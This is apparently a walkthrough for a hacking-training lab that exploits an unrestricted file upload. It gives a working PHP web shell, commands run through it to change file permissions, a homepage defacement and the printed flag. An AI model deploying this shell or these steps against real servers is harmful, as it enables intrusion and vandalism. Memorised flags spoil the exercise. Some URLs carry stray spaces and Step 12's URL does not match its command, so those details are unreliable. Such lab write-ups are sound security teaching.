

[illegible]

Name	Vulnerable Apache VI
URL	https://www.attackdefense.com/challengedetails?cid=202
Type	Infrastructure Attacks : Apache

Important Note: This document illustrates all the important steps required to complete this lab. This is by no means a comprehensive step-by-step solution for this exercise. This is only provided as a reference to various commands needed to complete this exercise and for your further research on this topic. Also, note that the IP addresses and domain names might be different in your lab.


The target server has not been properly secured against arbitrary file upload and execution vulnerability.

Objective: Your objective is to deface the homepage with a custom message and retrieve the flag!

Solution:

Step 1: Inspect the web application.

URL: <http://0cego5y3k3chxu58nu12crer8.public1.attackdefenselabs.com/>



Step 2: Create a simple web shell.

Save the below given php script as shell.php

```
<?php
$output = shell_exec($_GET["cmd"]);
echo "<pre>$output</pre>";
?>
```

```
root@PentesterAcademyLab:~# cat ~/Downloads/shell.php
<?php
$output = shell_exec($_GET["cmd"]);
echo "<pre>$output</pre>";
?>
```


```
root@PentesterAcademyLab:~#
```

Step 3: Upload the webshell to the web server.

Click on the browse button and upload the php script.



Step 4: Click on the hyperlink generated after uploading the php script



URL: <http://0cego5y3k3chxu58nu12crer8.public1.attackdefense labs.com/uploads/shell.php>




No output is returned since the cmd parameter was not passed.

Step 5: Execute system commands through “cmd” GET parameter.

Command: whoami

URL:

<http://0cego5y3k3chxu58nu12crer8.public1.attackdefenselabs.com/uploads/shell.php?cmd=whoami>



www-data

Step 6: Enumerate files stored on the web server.

Command: pwd

URL:

<http://0cego5y3k3chxu58nu12crer8.public1.attackdefenselabs.com/uploads/shell.php?cmd=pwd>




/app/uploads

Command: ls -l /app/

URL:

http://0cego5y3k3chxu58nu12crer8.public1.attackdefense labs.com/uploads/shell.php?cmd=ls%20-l%20/app



The location of flag file is revealed. The “index.php” file does not have write permission on it. However the file is owned by www-data user and therefore the file permission can be modified with the current user.

Step 7: Change the permission of “index.php” file.

Command: chmod 777 /app/index.php

URL:


http://0cego5y3k3chxu58nu12crer8.public1.attackdefense labs.com/uploads/shell.php?cmd=chm od%20777%20/app/index.php



Command: ls -l /app/

URL:

http://0cego5y3k3chxu58nu12crer8.public1.attackdefense.com/uploads/shell.php?cmd=ls%20-l%20/app/



Step 8: Deface the homepage of the web application with custom message

Command: echo 'hacked' > /app/index.php


URL:

http://0cego5y3k3chxu58nu12crer8.public1.attackdefense.com/uploads/shell.php?cmd=echo%20%27hacked%27%20%3E%20/app/index.php



Step 9: Navigate to the homepage of the web application and the custom message will be displayed

URL: <http://0cego5y3k3chxu58nu12crer8.public1.attackdefense labs.com/>




hacked

Step 10: Access the php web shell and check the file permission of the flag file.

Command: `ls -l /app/`

URL:

<http://0cego5y3k3chxu58nu12crer8.public1.attackdefense labs.com/uploads/shell.php?cmd=ls%20-l%20/app/>



```
total 56
-r-xr-xr-x 1 www-data www-data 10273 Aug 29 2018 LICENSE
-r-xr-xr-x 1 www-data www-data 79 Aug 29 2018 README.md
--x--x--x 1 www-data www-data 33 Nov 2 2018 fbb4bdae36bc2-flag
-rwxrwxrwx 1 www-data www-data 4545 Aug 27 2018 index.php
-r-xr-xr-x 1 www-data www-data 14598 Aug 29 2018 logo.png
-r-xr-xr-x 1 www-data www-data 19 Aug 29 2018 phpinfo.php
dr-xr-xr-x 6 www-data www-data 4096 Jun 26 2018 static
drwxrwxrwx 1 www-data www-data 4096 Jun 7 05:36 uploads
```


There is no read permission on the “fbb4bdae36bc2-flag” file. But since the file is owned by www-data user, the file permission can be modified with the current user.

Step 11: Change the permission of “fbb4bdae36bc2-flag” file.

Command: `chmod 777 /app/fbb4bdae36bc2-flag`

URL:


`http://0cego5y3k3chxu58nu12crer8.public1.attackdefense labs.com/uploads/shell.php?cmd=chm od%20777%20/app/fbb4bdae36bc2-flag`



Command: `ls -l /app/`

URL:

`http://0cego5y3k3chxu58nu12crer8.public1.attackdefense labs.com/uploads/shell.php?cmd=ls% 20-l%20/app/`




```
total 52
-r-xr-xr-x 1 www-data www-data 10273 Aug 29 2018 LICENSE
-r-xr-xr-x 1 www-data www-data 79 Aug 29 2018 README.md
-rwxrwxrwx 1 www-data www-data 33 Nov 2 2018 fbb4bdae36bc2-flag
-rwxrwxrwx 1 www-data www-data 7 Jun 7 05:39 index.php
-r-xr-xr-x 1 www-data www-data 14598 Aug 29 2018 logo.png
-r-xr-xr-x 1 www-data www-data 19 Aug 29 2018 phpinfo.php
dr-xr-xr-x 6 www-data www-data 4096 Jun 26 2018 static
drwxrwxrwx 1 www-data www-data 4096 Jun 7 05:36 uploads
```

Step 12: Retrieve the flag

Command: cat /app/fbb4bdae36bc2-flag

URL:

<http://0cego5y3k3chxu58nu12crer8.public1.attackdefense labs.com/uploads/shell.php?cmd=chmod%20777%20/app/fbb4bdae36bc2-flag>



Flag: a70b6683dcc71cc32102ed404ad5fbf3

References:

1. Apache httpd (<https://httpd.apache.org/>)